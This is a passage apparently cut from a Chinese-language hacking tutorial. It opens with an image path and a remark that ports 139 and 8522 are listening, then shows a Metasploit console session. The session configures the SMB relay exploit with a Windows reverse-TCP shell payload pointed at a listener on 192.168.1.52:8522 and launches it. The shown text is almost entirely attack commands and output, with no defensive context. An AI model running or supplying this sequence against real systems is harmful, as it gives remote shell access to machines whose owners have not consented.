 地已经在监听139和8522端口了，如图3，图4。
File Edit View Terminal Tabs Help
=[ msf v3.3-dev
+ -- --=[ 320 exploits - 217 payloads
+ -- --=[ 20 encoders - 6 nops
=[ 99 aux
msf > use exploit/windows/smb/smb_relay
msf exploit(smb_relay) > set PAYLOAD windows/shell_reverse_tcp
PAYLOAD => windows/shell_reverse_tcp
msf exploit(smb_relay) > set LHOST 192.168.1.52
LHOST => 192.168.1.52
msf exploit(smb_relay) > set LPORT 8522
LPORT => 8522
msf exploit(smb_relay) > exploit
[*] Exploit running as background job.
msf exploit(smb_relay)